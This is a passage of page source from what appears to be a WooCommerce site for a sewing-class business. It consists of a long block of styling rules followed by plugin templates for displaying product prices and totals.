    background-color: #ff7800;
}
div#sidebar.active {
    max-height: 5000px;
    padding: 15px;
    margin: 0;
}


body.archive div#sidebar.active {
    max-height: 5000px;
    padding: 15px;
    margin: 0;
}

section.blog-content .cnt_30 {
    width: 100%;
}
section.copyrights p {
    font-size: 13px!important;
    margin: 5px 0 0!important;
}
div#sidebar {
    max-height: 0;
    overflow: hidden;
    padding: 0;
	-webkit-transition: .5s;
	-o-transition: .5s;
	transition: .5s;
}

body.archive div#sidebar {
    max-height: 0;
    overflow: hidden;
    padding: 0;
	-webkit-transition: .5s;
	-o-transition: .5s;
	transition: .5s;
}
section.blog-content {
    padding: 20px 0;
}
button.main {
    margin: 40px 0 0;
}

.opt h2.mid-title {
    background: #e1d2f0;
    padding: 50px 30px 0;
    margin: 0 auto;
    position: relative;
    z-index: 2;
    font-weight: 400;
    color: #111111;
    font-size: 40px;
    text-align: center;
    width: max-content;
}

.opt {
    position: relative;
    padding: 0 0 50px;
    margin: 0;
}

section.store .opt:before {
    background-color: var(--orange);
}
.blog-sidebar {
    padding: 15px;
    border-radius: 10px;
    background-color: aliceblue;
}
.post-thumbnail img {
    min-height: 300px;
    object-fit: cover;
	object-position: center;
    border-radius: 10px;
}
.siderbar-box {
    margin: 0 0 40px;
}
section.other-posts {
    margin: 10px auto;
    border-radius: 20px;
    width: 95%;
    max-width: 1800px;
    background: #FEF3EB;
		padding: 0 0 50px;
}

.opt h1 {
    background: #FEF3EB;
    padding: 50px 30px 0;
    margin: 0 auto;
    position: relative;
    z-index: 2;
    font-weight: 400;
}

.opt:before {
    z-index: 1;
    transform: translateY(-50%);
}

.opt.cnt_full.mb-50.relative.text-center {
    padding: 0 0 50px;
    margin: 0;
}
ul.sidebar-categories li {
    list-style: none;
}

ul.sidebar-categories {
    margin: 0;
    padding: 0;
}

section.studios-info {
    margin: 10px auto;
    border-radius: 20px;
    width: 95%;
    max-width: 1800px;
}

section.studio-teams {
    margin: 10px auto;
    border-radius: 20px;
    width: 95%;
    max-width: 1800px;
    background: #FEF3EB;
}

section.subscribe h3 {
    font-size: 30px;
    margin: 20px 0 0;
}
section.subscribe h2 {
    font-size: 50px;
    font-weight: 400;
}
p {
    font-size: 18px!important;
    color: #000!important;
    font-weight: 300!important;
}

section.breadcrumbs {
    padding: 10px 0 20px;
}

section.breadcrumbs h1 {
    color: #949ff8;
	font-size: 40px;
}

ul.glide__slides li {
    list-style: none;
}
section.ms-pricing.pd-50 {
    background: #fffaf5;
    margin: 10px auto;
    border-radius: 20px;
    width: 95%;
    max-width: 1800px;
}

section.ms-services.pd-50 {
    background: #fffaf5;
    margin: 10px auto;
    border-radius: 20px;
    width: 95%;
    max-width: 1800px;
}

section.fandcs.pd-100 {
    background: #fffaf5;
    margin: 10px auto;
    border-radius: 20px;
    width: 95%;
    max-width: 1800px;
}
section.testi-hero.pd-70.cream-bg button.hero.text-center {
    margin-top: 30px;
}
section.single-product .breadcrumbs {
    display: none;
}
.related-items.mb-50 .image.mb-25 img {
    height: 250px;
}
ul.glide__slides {
    margin: 0;
    padding: 0;
}
.products-box {
    margin-top: 50px;
}
ul.ec-list {
    margin: 0;
    padding: 0;
}

ul.ec-list li {
    list-style: none;
    padding: 0;
}

ul.ec-list li:before {
    top: 8px;
}
.blog-description {
    position: relative;
    padding: 10px;
}
.quantity {
    margin-bottom: 20px!important;
}

.breadcrumbs h1 {
    padding: 30px 0 40px;
    display: block;
}
.breadcrumbs {
    background: #FEF3EB;
    margin: 0 auto 10px;
    border-radius: 0 0 20px 20px;
    width: 95%;
    max-width: 1800px;
    text-align: center;
}
p {
    font-size: 18px;
    line-height: 1.4;
    color: #101010;
    margin: 0 0 10px;
}
ol li {
    list-style: decimal;
	    font-size: 18px;
    line-height: 1.4;
    color: #101010;
}
div#wpcf7-f31999-o1 {
    max-width: 700px;
    -webkit-box-shadow: 0px 0px 17px 10px rgba(33,52,48,0.08);
    box-shadow: 0px 0px 17px 10px rgba(33,52,48,0.08);
    margin: 0 0 90px;
    padding: 30px;
    border-radius: 10px;
}

.above-head {
    width: 95%;
    max-width: 1800px;
    margin: 10px auto 0;
    display: flex;
    align-items: center;
    justify-content: flex-end;
}

.above-head button a {
    font-size: 18px;
    padding: 0 0;
    color: #000;
    background: transparent;
}

.above-head button {
    margin-left: 25px;
}

header#masthead .content_wrap {
    width: 95%;
    max-width: 1800px;
}
div#wpcf7-f31999-o1 input {
    border: 1px solid #DDDDDD;
    border-radius: 5px;
    width: 100%;
    box-sizing: border-box;
    padding: 10px;
    margin-top: 10px;
}
ul {
    margin: 10px 0 10px 20px;
    font-size: 18px;
    line-height: 1.4;
    color: #101010;
}

body.archive button.sidebar-toggle {
    display: block;
}
ul li {
    padding: 5px 0;
    list-style: disc;
}
select.wpcf7-form-control.wpcf7-select.wpcf7-validates-as-required {
    border: 1px solid #DDDDDD;
    border-radius: 5px;
    width: 100%;
    box-sizing: border-box;
    padding: 10px;
    margin-top: 10px;
}

.the_content {
    padding: 50px 0;
}
textarea.wpcf7-form-control.wpcf7-textarea.wpcf7-validates-as-required {
    border: 1px solid #DDDDDD;
    border-radius: 5px;
    width: 100%;
    box-sizing: border-box;
    padding: 10px;
    margin-top: 10px;
}

input.wpcf7-form-control.has-spinner.wpcf7-submit {
    background-color: #FF7800;
    font-size: 16px;
    color: white;
    width: 100%;
    height: 60px;
    font-weight: bold;
    transition: 0.5s;
}
ol a, p a {
    color: var(--orange);
}
ol li ol li {
    list-style: disc;
}

ol li ol {
    padding-left: 20px;
}

.classes-temp-con {
    background: #FEF3EB;
    margin: 10px auto;
    border-radius: 20px;
    width: 95%;
    max-width: 1800px;
}
.classes-section {
    margin: 0;
    padding: 0;
}

.nomargin {
    padding: 30px 0 0;
}
.classes-section .classes-container .button-container button {
    padding: 0;
    margin-top: 10px;
}
button.formatButton,
button.formatButtonSpaces{
    width: 70px;
}

ul.ccvc {
    margin: 0;
}.fc-event-main {
    background-size: contain!important;
    background-repeat: no-repeat;
    background-position: center;
}.classes-temp-con {
    padding: 0 0 30px;
}
.lower-class-detail.location.bg-blue {
    background: transparent;
}

.sp-banner::before {
    border-radius: 0 0 20px 20px;
}

body.single-product aside#secondary {
    display: none;
}

ul#primary-menu a {
    font-size: 18px;
}

li.menu-item-has-children:after {
    font-family: 'Font Awesome 6 Free';
    font-weight: 900;
    content: "\f078";
    font-size: 14px;
	   position: relative;
    bottom: 2px;
}

ul#primary-menu a {
    font-size: 18px;
}
.menu-item-has-children  ul.sub-menu {
    top: 75px;
    background: transparent;
    box-shadow: none;
    padding: 10px 0 0;
}

.menu-item-has-children ul.sub-menu li {
    background: #fff;
}

.search-navs.row.flex.wrap.no-gutters .cnt_33 {
    box-sizing: border-box;
}

.menu-item-has-children ul.sub-menu li:first-child {
    margin-top: 15px;
    border-top: solid var(--purple) 3px;
}

ul#primary-menu .menu-item-has-children ul.sub-menu li {
    padding: 15px 30px 15px 10px!important;
    text-align: left;
}

.blurb.mb-25 p.fs-30.fw-500.poppins.dark-slate-gray {
    font-size: 20px;
}

section.testimonial.pd-100 .row {
    display: flex;
    align-items: center;
}

h1.fs-36.fw-600.poppins.white.mb-25 {
    color: #fff;
}
form.woocommerce-form.woocommerce-form-login.login .form-row,
form.woocommerce-form.woocommerce-form-register.register .form-row,
form.woocommerce-ResetPassword.lost_reset_password .form-row {
    width: 100%!important;
    display: flex;
    flex-direction: column;
    flex-wrap: wrap;
    margin-bottom: 25px;
    box-sizing: border-box;
}
.lh-1-2{
	line-height: 1.2;
}
.woocommerce-loop-product__title {
    display: none;
}
ul.products.columns-3 .product-box {
    padding: 0px;
}

.login-form-right {
    max-width: 500px;
    margin: auto;
}

.mauto-no-d {
    margin-left: auto;
    margin-right: auto;
}

form.woocommerce-form.woocommerce-form-login.login .form-row input,
form.woocommerce-form.woocommerce-form-register.register .form-row input,
form.woocommerce-ResetPassword.lost_reset_password .form-row input {
    border: none;
    background-color: #E1E4ED;
    border-radius: 0px;
    padding: 15px 15px;
    box-sizing: border-box;
    font-size: 14px;
    color: #233B58;
    transition: 0.5s;
}

form.woocommerce-form.woocommerce-form-login.login .form-row label,
form.woocommerce-form.woocommerce-form-register.register .form-row label, 
form.woocommerce-ResetPassword.lost_reset_password .form-row label{
    margin-bottom: 10px;
    color: #A4A4A4;
    font-size: 16px;
}
.login-back {
    position: absolute;
    background-color: #F0F2F7;
    height: 100%;
    width: 115%;
    top: 0px;
    left: -9%;
    z-index: 1;
}
.margin-right.login-form-con.pd-100 {
    position: relative;
}
form.woocommerce-form.woocommerce-form-login.login .form-row input:focus ,
form.woocommerce-form.woocommerce-form-register.register .form-row input:focus, 
form.woocommerce-ResetPassword.lost_reset_password .form-row input:focus{
    background-color: white;
}
section.login-section.relative {
    background-color: #FFFAF5;
	overflow: hidden;
}
.login-form {
    padding: 10px;
    max-width: 360px;
		width: 100%;
	box-shadow: border-box;
}
button.woocommerce-button.button.woocommerce-form-login__submit:hover {
    background-color: var(--purpblue);
}
login-form-right {
    max-width: 500px;
    margin: auto;
}
button.woocommerce-button.button.woocommerce-form-login__submit,
button.woocommerce-button.button.woocommerce-form-register__submit,
button.woocommerce-Button.button
{
    color: white;
    background-color: var(--orange);
    border-radius: 5px;
    padding: 15px;
    font-size: 14px;
	transition: 0.5s;
}

button.woocommerce-button.button.woocommerce-form-login__submit:hover,
button.woocommerce-button.button.woocommerce-form-register__submit:hover,
button.woocommerce-Button.button:hover
{
    background-color: var(--purpblue);
}





.login-form-right-con img {
    border-radius: 50%;
    max-width: 440px;
    border: 20px solid #E1D2F0;
    width: 100%;
	box-sizing: border-box;
}

.login-form-right-con .image-con {
    text-align: center;
}

.cta-login {
    position: absolute;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    top: 0px;
    right: 0px;
    transform: translate(-25px, 0px);
    width: max-content;
    box-sizing: border-box;
}

.cta-login button {
    font-size: 21px;
    padding: 10px;
    background-color: white;
    margin-left: 15px;
    border-radius: 25px;
    line-height: 0px;
    border: 1px solid #EBEBEB;
    transition: 0.5s;
}

.cta-login button:hover {
    color: white;
    background-color: var(--orange);
}


.login-background-img {
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
}

.login-background-img {}

.login-socials.bg-white {
    width: max-content;
    padding: 10px;
    border-radius: 5px;
    position: absolute;
    bottom: 100px;
    left: 15%;
}

.heading h1 {
    margin: 0 0 20px;
    color: #91a0ff;
    font-size: 45px;
}

.tc-row {
    display: flex;
    flex-wrap: wrap;
}

section.studio-teams {
    padding: 100px 0;
    background: #fff;
}
.entry-summary th.label {
    text-align: left;
}
button.cvb.active {
    color: white;
    background-color: #ccd3ff;
}

button.cvb:hover {
    background-color: #dbe0ff;
}

section.studio-teams.alternative {
    background: #fffaf5;
}
.woocommerce .quantity .qty.fs-25.fw-600 {
    margin-bottom: 0px;
}
.cnt_20 {
    width: 50%;
    -ms-flex-pack: inherit;
    -webkit-justify-content: inherit;
    justify-content: inherit;
}

.team-circles {
    margin-top: 50px;
    display: block;
}

.single-tc-space {
    margin: 15px;
}

.tc-image {
    text-align: center;
    margin: 0 0 20px;
}

.tc-image img {
    border-radius: 50%;
}

.tc-des h5 {
    display: block;
    margin: 12px 0 0;
    font-weight: 300;
    font-size: 16px;
}

.tc-des h3 {
    font-size: 23px;
}


.tc-des {
    text-align: center;
}
.auh.content .heading {
    margin: 0;
}

section.studios-info .heading h1 {
    margin: 0 0 40px;
}
section.studios-info {
    padding: 100px 0;
    background: #fffaf5;
}.smaller-wrap {
    max-width: 1100px;
}
.width-100 {
    width: 100%;
}
section.about-us-hero.pd-100.index-10 {
    background: #FAE6E2;
}

.vcontext a.fs-18.cool-toned {
    font-weight: 600;
}
.testimonial-img img {
    border-radius: 50%;
}
.hero-text h3 {
    font-size: 20px;
}.heading.mb-25 p {
    color: #000;
    font-weight: 500;
}


.metablock.row.flex.wrap.align-center.mb-25 p.fs-15.margin-left.bold {
    color: #000;
    font-size: 25px;
    font-weight: 300;
}

.fc-event-title.fc-sticky {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    text-align: center;
    font-size: 18px;
    font-weight: 400;
}

.fc-event-main {
    -webkit-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s;
}
.fc-event-main:hover {
    background: var(--orange);
}
.otc-heading p.fw-800.fs-30 {
    color: #000;
    font-weight: 300;
}
.excerpt p.fs-14 {
    font-size: 18px;
    color: #000;
}
.meta-box p {
    color: #000;
    margin-left: 5px;
}
.ccvc p.fs-16.bold {
    color: #000;
    font-size: 20px;
    font-weight: 300;
}
button.related-btn {
    width: auto;
    padding: 10px 50px;
    height: auto;
    border-radius: 8px;
}
h1.product_title.entry-title.fs-40.fw-600 {
    font-weight: 400;
    font-size: 30px;
    line-height: 1.3;
}
.classes-temp-con.alternate .bg-blue {
    background: var(--off-white);
}
.testimonial-inner:before {
    background: #FAE6E2;
}
section.testimonials {
    background: #FAE6E2;
}

.blog-box.relative span.date {
    top: 20px;
    right: 20px;
}
p.fs-24.fw-500.italic.mb-25.slate-gray {
    margin: 0 0 10px;
    font-size: 19px;
}
p.fs-48.fw-bold.orange.poppins.mb-25 {
    font-size: 28px;
    margin: 0 0 50px;
}
.woocommerce .quantity .qty.fs-25 {
    width: 70px;
    margin: 0 0 30px;
}
.woocommerce div.product form.cart .variations label {
    font-size: 21px;
}.woocommerce div.product form.cart .variations {
    margin: 0 0 40px;
}.pd-content ul {
    margin: 10px 0 10px 20px;
}

.pd-content li {
    margin: 0;
    padding: 8px 0;
    list-style: disc;
}
.pd-content p {
    line-height: 1.4!important;
}

.product-description.pd-100.mb-50 h2.white.poppins.fs-36.fw-bold {
    padding: 0 10px;
    font-size: 30px;
    margin: 0;
}

.woocommerce-notices-wrapper {
    margin: 0 auto 10px;
    border-radius: 0 0 20px 20px;
    width: 95%;
    max-width: 1800px;
}

ul.wc_payment_methods.payment_methods.methods li {
    list-style: none;
    padding: 0;
    margin: 0;
}
ul.wc_payment_methods.payment_methods.methods {
    margin: 0;
    padding: 0;
}
a.lvi-img {
    display: none;
}
@media (min-width: 650px){
a.lvi-img {
    display: block;
}
p {
    font-size: 20px!important;
}	
	
}

a.fs-21.mr-5 {
    color: #101010;
    font-weight: 600;
}
@media (min-width: 992px){
	
	/* product box */
	
	li.product.type-product.under-product-card a .product-box-con {
    width: 100%;
}

li.product.type-product.under-product-card {
    width: 50%;
}

li.product.type-product.under-product-card .product-box {
    max-width: 370px;
}
	
	
	a.fs-21.mr-5 {
    font-size: 20px;
}
.lower-details.row.flex.wrap p.fs-15.mr-5, .lower-details.row.flex.wrap i, .excerpt.remaining-seats.mr-5.no-pad p, .excerpt.remaining-seats.mr-5.no-pad i{
    font-size: 18px!important;
}
section.other-posts .product-box-con {
    width: 50%;
}
div#sidebar {
    max-height: 5000px;
    padding: 15px;
    margin: 0;
}
section.blog-content .cnt_30 {
    width: 30%;
}

button.sidebar-toggle {
    display: none;
}
	
section.breadcrumbs h1 {
    font-size: 55px;
}
p {
    font-size: 21px!important;
}	
.tc-des h3 {
    font-size: 28px;
}

.tc-des h5 {
    display: block;
    margin: 20px 0 0;
    font-weight: 300;
    font-size: 20px;
}
.heading h1 {
    font-size: 60px;
}
.cnt_20 {
    width: 20%;
    -ms-flex-pack: inherit;
    -webkit-justify-content: inherit;
    justify-content: inherit;
}	
button.formatButton,
	button.formatButtonSpaces{
    padding: 10px;
    width: 90px;
    border: none;
    border-radius: 10px;
    background-color: transparent;
    font-size: 30px;
    color: white;
    background-color: var(--purpblue);
}
}
@media (min-width: 650px){
		/*Sale */

section.sale-section .woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
    width: calc(50% - 20px);
}
}
@media (max-width: 650px){

	
	.fc-event-title.fc-sticky {
    opacity: 0;
}
.fc-event-main {
    height: 40px;
    border-radius: 5px;
    object-fit: contain;
}
/* 	
.fc-event-title.fc-sticky {
    opacity: 0;
}

.fc-h-event .fc-event-main {
    color: var(--fc-event-text-color);
    background-image: url(https://sewconfident.co.uk/wp-content/uploads/2023/07/Beginners-Sewing-1.jpg);
    background-size: contain;
    border-radius: 7px;
    background-position: center;
	    background-color: transparent;
	height: auto;
	    background-repeat: no-repeat;
}	
	a.fc-event.fc-event-start.fc-event-end.fc-event-future.fc-daygrid-event.fc-daygrid-block-event.fc-h-event {
    background: none;
} */
}
@media (min-width: 1024px){
	
section.breadcrumbs.w-overlay.but-new .bcbtb {
    margin-left: 50px;
    padding: 40px;
}

ul#lightgallery li {
    width: 25%;
    margin: 0;
}
.woocommerce ul.products.columns-3 li.product {
    width: 29.75%;
}
	
	
	/*Sale */

section.sale-section .woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
    width: calc(33.3333% - 20px);
}

	
	
	
	/* search results*/
	.occ.relative.search-results h2 {
    font-size: 22px;
}

.occ.relative.search-results .classes-details {
    padding: 10px;
}

.occ.relative.search-results span.bold.upper {
    left: -10px;
    /* padding: 5px; */
}

.occ.relative.search-results span.white.bold {
    right: -10px;
    /* padding: 7px; */
}


	
	
	
.product-box {
    padding: 25px;
}
.opt h2.mid-title {
    font-size: 40px;
}
	
section.hero {
    padding: 100px 0;
}
	
.hero-text h1 {
    font-size: 60px;
}
.row.flex.shop-controls {
    display: flex;
}
body.archive button.sidebar-toggle {
    display: none;
}
body.archive div#sidebar {
    max-height: 5000px;
    padding: 15px;
    margin: 0;
}
body.archive .cnt_30 {
    width: 30%;
}	
	
	.woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary {
    max-width: 100%;
    width: calc(50% - 20px);
    margin: 0 0 0 20px;
}

.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images {
    width: calc(50% - 20px);
    margin: 0 20px 0 0;
}
.classes-section {
    margin: 0 0 80px;
}
	
.mauto-no-d {
    margin-left: unset;
    margin-right: unset;
}
	.login-back {
    height: 100%;
    width: 50%;
    top: 0px;
    left: 0px;
}
.margin-right.login-form-con.pd-100 {
    position: static;
}
	.cta-login {
    top: 15px;
    right: 0px;
    transform: translate(-25px, 10px);

}

}
nav#site-navigation {
    background: transparent;
}

.header-btn {
    display: none!important;
}


header#masthead {
    background: #FEF3EB;
    margin: 10px auto 0;
    border-radius: 20px 20px 0 0;
    width: 95%;
    max-width: 1800px;
}

section.hero {
    background-color: #FEF3EB;
    margin: 0 auto 10px;
    border-radius: 0 0 20px 20px;
    width: 95%;
    max-width: 1800px;
}

.hero-text h3 {
    font-size: 18px;
    line-height: 1.4;
}

.cch.vtitle.overlay {
    margin: 0 auto 10px;
    border-radius: 0 0 20px 20px;
    width: 95%;
    max-width: 1800px;
}

.overlay:before {
    border-radius: 0 0 20px 20px;
}
section.about-us-hero.pd-100.index-10 {
    margin: 0 auto 10px;
    border-radius: 0 0 20px 20px;
    width: 95%;
    max-width: 1800px;
}

body.page-template-about_us header#masthead {
    background: #FAE6E2;
}


section.breadcrumbs {
    margin: 0 auto 10px;
    border-radius: 0 0 20px 20px;
    width: 95%;
    max-width: 1800px;
}
section.testi-hero.pd-70.cream-bg {
    margin: 0 auto 10px;
    border-radius: 0 0 20px 20px;
    width: 95%;
    max-width: 1800px;
}

body.page-template-franchise header#masthead {
    background: #fffaf5;
}


section.other-posts {
    padding: 0 0 100px;
}
.happy-customer {
    background: #fff;
    padding: 30px;
    border-radius: 10px;
}

.hero-img>img {
    border-radius: 10px;
}

.happy-customer img {
    max-width: 110px;
    margin-right: 20px;
}

.hero-img {
    position: relative;
}
.happy-customer {
    position: absolute;
    bottom: 20px;
    left: -10px;
}

.happy-customer {
    display: flex;
    align-items: center;
    justify-content: center;
}

.happy-customer h2 {
    margin: 0;
    font-size: 17px;
}

.header-btn-row a {
    background: var(--orange);
    color: #fff;
    font-size: 15px;
    height: 30px;
    width: 30px;
    display: flex;
    align-items: center;
    justify-content: center;
}

li.product.type-product .cta div {
    background: var(--orange);
    font-size: 13px;
    color: #fff;
    width: 100%;
    margin: 0;
    text-align: center;
    display: block;
    padding: 8px 0;
    border-radius: 8px;
}

/* .row.flex.wrap.align-center .cnt_50:first-child {
    display: none;
} */

.cta .margin-left {
    margin: 0;
}
li.product.type-product .title h2 {
    color: #666462;
    font-weight: 300;
    font-size: 15px;
}

p.charcoal.fs-24.fw-bold {
    font-weight: 300;
    position: absolute;
    top: 18px;
    left: 19px;
    background: var(--orange);
    color: #fff;
    padding: 3px 10px;
    font-size: 12px;
    border-radius: 4px;
}
.product-box-con {
    background: #fff;
    -webkit-box-shadow: 5px 5px 10px 3px rgba(0,0,0,0.1);
    box-shadow: 5px 5px 10px 3px rgba(0,0,0,0.1);
    border-radius: 10px;
    padding: 10px;
}

.image.mb-25 img {
    width: 100%;
    height: 150px;
    object-fit: cover;
    border-radius: 8px;
}
ul.marign-left.ccvc {
    margin-left: auto;
}
/* .row.flex.wrap.align-center .cnt_50:first-child {
    display: none;
} */
.header-btn-row a:hover {
    background: var(--blue);
    color: #fff;
}

ul.sidebar-categories a {
    color: #000;
    font-size: 18px;
    text-decoration: underline;
}
ul.sidebar-categories li {
    padding: 7px 0;
}

.sp-banner.text-center.pd-100.relative.index-10.mb-50 {
    margin: 0 auto 10px;
    border-radius: 0 0 20px 20px;
    width: 95%;
    max-width: 1800px;
}

section.copyrights p {
    margin: 0;
}

.woocommerce-MyAccount-navigation ul li, ul.fotter-links li, ul.footer-social li, ul.glide__slides li, ul.copyrights li {
list-style: none!important;
}

.woocommerce-MyAccount-navigation ul, ul.fotter-links {	
list-style: none;
	margin: 0;
	padding: 0;
}


section.vip-banner img {
    border-radius: 0 0 20px 20px;
}

section.vip-banner {
    background-color: #FEF3EB;
    margin: 0 auto 10px;
    border-radius: 0 0 20px 20px;
    width: 95%;
    max-width: 1800px;
}

section.testi-hero.pd-70, .login-section.relative, section.login-section.relative {
    background: #FEF3EB;
    margin: 0 auto 10px;
    border-radius: 0 0 20px 20px;
    width: 95%;
    max-width: 1800px;
}
.further-text p {
    margin-top: 30px;
    font-size: 21px;
    color: #000;
}

.blurb.row p {
    font-size: 21px;
    color: #000;
}

span.regular-big {
    display: none;
}
@media (min-width: 1350px){

span.regular-big {
    display: block;
}	
	span.regular {
    display: none;
}
}

@media (min-width: 992px){
	
ul#primary-menu .sub-menu li {
    display: block;
    position: relative;
    -webkit-box-shadow: 3px 10px 10px 2px rgba(0,0,0,0.2);
    box-shadow: 3px 10px 10px 2px rgba(0,0,0,0.2);
}
.happy-customer {
    left: -100px;
}
	ul#primary-menu li {
    padding: 0 10px;
    display: flex;
    align-items: center;
}
}

@media (min-width: 1200px){

.happy-customer {
    left: -130px;
}	
}
.classes-temp-con.alternate {
    border-radius: 20px;
}

.classes-temp-con.alternate .bg-blue {
    background: var(--off-white);
    border-radius: 20px;
}

.menu-item-has-children ul.sub-menu {
    top: 100px;
    background: transparent;
    box-shadow: none;
    padding: 0;
    margin: 10px 0 0 10px;
}

.above-head button a:hover{
	color: var(--orange)!important;
}


.pd-content p {
    color: #101010;
}
.pd-content {
    font-size: 22px;
    color: #101010;
    line-height: 1.2;
}

.pd-content ul li {
    font-size: 22px;
    line-height: 1.2;
}

.pd-content ul {
    margin: 0 0 20px 20px;
}

li.menu-item-has-children:after {
	display: none;
}

nav#site-navigation {
    border: none;
}

div#menu-nav.active nav#site-navigation {
    background: #FEF3EB;
    width: 95%;
    left: 2.5%;
    box-shadow: none;
}
nav#site-navigation {
    border: none;
}

div#menu-nav.active nav#site-navigation {
    background: #FEF3EB;
    width: 95%;
    left: 2.5%;
    box-shadow: none;
}

.mobile-nav {
    padding-right: 10px;
}

body.page-template-about_us div#menu-nav.active nav#site-navigation {
    background: #FAE6E2;
}

p.fs-21.black {
    font-size: 18px;
    color: #101010;
}
	
.further-text p {
    font-size: 18px;
    color: #101010;
}

@media (min-width: 992px){
ul#primary-menu a {
    font-size: 14px;
}
	.site-branding {
    width: 160px!important;
}
p.fs-21.black {
    font-size: 21px;
    color: #101010;
}
	
.further-text p {
    font-size: 21px;
    color: #101010;
}
	
li.menu-item-has-children:after {
	display: block;
}
	
}

@media (min-width: 1024px){
ul#primary-menu a {
    font-size: 16px;
}
	.site-branding {
    width: 180px!important;
}
	
}

.new-opening-hours {
    max-width: 100%;
    margin: 0 auto;
}

.working-hours {
    width: 100%;
}

.space {
    margin: 30px;
}
.working-hours h4 {
    font-size: 25px;
    font-weight: 500;
    margin: 0 0 30px;
}

.working-hours.other-hours h4 {
    margin: 0 0 10px;
}

ul.hour-list li {
    text-transform: uppercase;
    font-weight: 600;
}


section.hero {
    border-radius: 20px;
}

ul.image-repeater {
    margin: 0;
    padding: 0;
    list-style: none;
}

ul.image-repeater li {
    margin: 5px;
    list-style: none;
}

@media (min-width: 1024px){
	ul.image-repeater {
    display: flex;
}
}


@media (min-width: 992px){
	
p.fs-21.black {
    font-size: 21px;
    color: #101010;
}
	
.further-text p {
    font-size: 21px;
    color: #101010;
}
	
li.menu-item-has-children:after {
	display: block;
}
	
	
ul.filter-list li.filter-item {
    width: calc(25% - 6px);

    margin-left: 3px;
	margin-right: 3px;
}
	ul.filter-list {
    padding: 0px;
}
	
}

section.sub-details-opt {
    margin: 10px auto;
    border-radius: 20px;
    width: 95%;
    max-width: 1800px;
    padding: 50px 0;
    background: var(--purple);
}

.text-box-sdo h3 {
    font-weight: 600;
}

.text-box-sdo h2 {
    margin: 0 0 20px;
}

.text-box-sdo button.main {
    margin: 20px auto 0;
    display: flex;
    justify-content: center;
}

section.different-subscription {
    margin: 10px auto 10px;
    border-radius: 20px;
    width: 95%;
    max-width: 1800px;
    background-color: #fffaf5;
    padding: 50px 0;
}

section.def-sub-cta {
    margin: 10px auto;
    border-radius: 20px;
    width: 95%;
    max-width: 1800px;
    padding: 50px 0;
    background: var(--purple);
}

.def-sub-cta-box {
    max-width: 750px;
    text-align: center;
    margin: 0 auto;
}

form.checkout_coupon.woocommerce-form-coupon button.button, .coupon button.button {
    background: forestgreen;
    color: #fff;
    padding: 8px 20px;
    border-radius: 8px;
}

form.checkout_coupon.woocommerce-form-coupon {
    display: flex;
    flex-direction: column;
}

.coupon {
    display: flex;
    flex-direction: column;
}

.coupon button.button {
    margin-top: 10px;
}		</style>
		<script class="tm-hidden" type="text/template" id="tmpl-tc-cart-options-popup">
	<div class='header'>
		<h3>{{{ data.title }}}</h3>
	</div>
	<div id='{{{ data.id }}}' class='float-editbox'>{{{ data.html }}}</div>
	<div class='footer'>
		<div class='inner'>
			<span class='tm-button button button-secondary button-large floatbox-cancel'>{{{ data.close }}}</span>
		</div>
	</div>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-lightbox">
	<div class="tc-lightbox-wrap">
		<span class="tc-lightbox-button tcfa tcfa-search tc-transition tcinit"></span>
	</div>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-lightbox-zoom">
	<span class="tc-lightbox-button-close tcfa tcfa-times"></span>
	{{{ data.img }}}
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-final-totals">
	<dl class="tm-extra-product-options-totals tm-custom-price-totals">
		<# if (data.show_unit_price==true){ #>		<dt class="tm-unit-price">{{{ data.unit_price }}}</dt>
		<dd class="tm-unit-price">
		{{{ data.totals_box_before_unit_price }}}<span class="price amount options">{{{ data.formatted_unit_price }}}</span>{{{ data.totals_box_after_unit_price }}}
		</dd>		<# } #>
		<# if (data.show_options_vat==true){ #>		<dt class="tm-vat-options-totals">{{{ data.options_vat_total }}}</dt>
		<dd class="tm-vat-options-totals">
		{{{ data.totals_box_before_vat_options_totals_price }}}<span class="price amount options">{{{ data.formatted_vat_options_total }}}</span>{{{ data.totals_box_after_vat_options_totals_price }}}
		</dd>		<# } #>
		<# if (data.show_options_total==true){ #>		<dt class="tm-options-totals">{{{ data.options_total }}}</dt>
		<dd class="tm-options-totals">
		{{{ data.totals_box_before_options_totals_price }}}<span class="price amount options">{{{ data.formatted_options_total }}}</span>{{{ data.totals_box_after_options_totals_price }}}
		</dd>		<# } #>
		<# if (data.show_fees_total==true){ #>		<dt class="tm-fee-totals">{{{ data.fees_total }}}</dt>
		<dd class="tm-fee-totals">
		{{{ data.totals_box_before_fee_totals_price }}}<span class="price amount fees">{{{ data.formatted_fees_total }}}</span>{{{ data.totals_box_after_fee_totals_price }}}
		</dd>		<# } #>
		<# if (data.show_extra_fee==true){ #>		<dt class="tm-extra-fee">{{{ data.extra_fee }}}</dt>
		<dd class="tm-extra-fee">
		{{{ data.totals_box_before_extra_fee_price }}}<span class="price amount options extra-fee">{{{ data.formatted_extra_fee }}}</span>{{{ data.totals_box_after_extra_fee_price }}}
		</dd>		<# } #>
		<# if (data.show_final_total==true){ #>		<dt class="tm-final-totals">{{{ data.final_total }}}</dt>
		<dd class="tm-final-totals">
		{{{ data.totals_box_before_final_totals_price }}}<span class="price amount final">{{{ data.formatted_final_total }}}</span>{{{ data.totals_box_after_final_totals_price }}}
		</dd>		<# } #>
			</dl>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-plain-price">
	{{{ data.price }}}
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-suffix">
	</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-main-suffix">
	</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-price">
	&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&pound;&lt;/span&gt;{{{ data.price }}}&lt;/bdi&gt;&lt;/span&gt;</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-price-m">
